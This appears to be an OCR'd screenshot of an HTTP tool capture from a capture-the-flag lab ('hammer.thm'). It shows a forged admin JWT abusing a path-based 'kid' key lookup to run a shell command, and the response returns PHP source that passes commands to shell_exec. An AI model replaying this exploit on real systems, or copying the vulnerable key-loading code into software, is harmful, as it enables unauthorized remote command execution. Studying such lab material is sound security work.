 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /execute_command.php HTTP/1.1
2 Host ? : 10.10.93.101:1337
3 Origin: http://10.10.93.101:1337
4 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzYxMzU4ODE1LCJleHAiOjE3NjEzNjI0MTUs
ImRhdGEiOnsidXNlcl9pZCI6MCwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.
C_tAAEDZLYLuGaWQ082w8v9OUN7r1xVOljCLOvjNEsc
5 x-forwarded-for: 192.168.2.92
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
8 X-Requested-With: XMLHttpRequest
9 Content-Type: application/json
10 Accept-Encoding: gzip, deflate
11 Referer: http://10.10.93.101:1337/dashboard.php
12 Cookie: PHPSESSID=802sslu6ainav2b2ckf88nst3a;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzYxMzU4ODE1LCJleHAiOjE3NjEzNjI0MTUs
ImRhdGEiOnsidXNlcl9pZCI6MCwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.
C_tAAEDZLYLuGaWQ082w8v9OUN7r1xVOljCLOvjNEsc; persistentSession=no
13 Accept: */*
14 Content-Length auto : 41
15
16 { "command": "cat execute_command.php" }
17
3407bytes / 337ms 美化 HEX 编码 请输入定位响应 详 情
远端地址: 10.10.93.101:1337; 响
应时间: 337ms; 总耗时: 656m
s; URL:http://10.10.93.101:1337/e
xecu...
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 02:47:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Type: application/json
8 Content-Length: 3369
9
10 {
11 "output": "<?php\r\nrequire 'config.php';\r\nrequire 'vendor/autoload.php';\r\nuse
\\Firebase\\JWT\\JWT;\r\nuse \\Firebase\\JWT\\Key;\r\n\r\nheader('Content-Type: application/json');
\r\n\r\nif (!isset($_COOKIE['persistentSession'])) {\r\n\r\n\t//echo \"I am here\";\r\n    header
('Location: logout.php');\r\n    exit;\r\n}\r\n\r\n\r\n// Path to the directory where the keys are
stored\r\n$key_directory = '/var/www/keys/';\r\n\r\n// Get the JWT from the Authorization
header\r\n$headers = getallheaders();\r\n //$headers['Authorization'] =   \"Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzI0MjE5Mzc1LCJleHAi
OjE3MjQyMjI5NzUsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9
fQ.DgYID65HkKczt5GNDDS3XxeaZUturGgE-YYkQrGWjjk\"; \r\nif (!isset($headers['Authorization']))
{\r\n    http_response_code(401);\r\n    echo json_encode(['error' => 'Unauthorized - Missing
Authorization Header']);\r\n    exit;\r\n}\r\n\r\n\r\n\r\n$authHeader = $headers['Authorization'];
\r\n\r\nlist($jwt) = sscanf($authHeader, 'Bearer %s');\r\n// Debugging: Print the extracted JWT to
ensure it's properly formatted\r\n//echo '<pre>Extracted JWT: '; echo $headers['Authorization'];
echo '</pre>';\r\n\r\n// print_r($jwt);\r\n\r\nif (!$jwt) {\r\n    http_response_code(401);\r\n
echo json_encode(['error' => 'Unauthorized - Missing JWT']);\r\n    exit;\r\n}\r\n\r\ntry {\r\n
\r\n\r\n\r\n    $decoded_header = json_decode(base64_decode(explode('.', $jwt)[0]));\r\n\r\n    if
(!isset($decoded_header->kid)) {\r\n        throw new Exception('Key ID (kid) is missing from the
token.');\r\n    }\r\n\r\n    // Load the key based on the 'kid' parameter (vulnerable to directory
traversal)\r\n    $key_file = $decoded_header->kid; \r\n\t//print_r($key_file);\r\n\r\n    // Check
if the key file exists\r\n    if (!file_exists($key_file)) {\r\n        throw new Exception('Key
file not found.');\r\n    }\r\n\r\n    // Read the key from the file\r\n    $key = file_get_contents
($key_file);\r\n\t\r\n/*echo '<pre>';\r\nvar_dump($key);\r\necho '</pre>';*/\r\n\r\n    // Decode
the JWT using the key from the file\r\n    $decoded = JWT::decode($jwt, new Key($key, 'HS256'));
\r\n\t//print_r($decoded);\r\n\r\n    // Extract user role from the token\r\n    $role =
$decoded->data->role;\r\n\r\n    // Check the command\r\n    $data = json_decode(file_get_contents
('php://input'), true);\r\n    if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($data
['command'])) {\r\n        $command = trim($data['command']);\r\n\r\n        // Role-based command
execution\r\n        if ($role === 'user' && ($command === 'ls' OR $command === 'cat composer.
json')) {\r\n            $output = shell_exec($command);\r\n            echo json_encode(['output'
=> $output]);\r\n        } elseif ($role === 'admin') {\r\n            $output = shell_exec
($command);\r\n            echo json_encode(['output' => $output]);\r\n        } else
{\r\n            echo json_encode(['error' => 'Command not allowed']);\r\n        }\r\n    } else
{\r\n        echo json_encode(['error' => 'Invalid request']);\r\n    }\r\n\r\n} catch (Exception
$e) {\r\n    http_response_code(401);\r\n    echo json_encode(['error' => 'Invalid token: ' .
$e->getMessage()]);\r\n}\r\n"
12 }
13